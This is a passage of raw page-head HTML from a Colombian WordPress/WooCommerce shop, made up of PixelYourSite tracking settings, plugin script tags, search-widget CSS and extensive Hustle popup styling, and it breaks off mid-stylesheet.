trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769288953"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product_tag/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 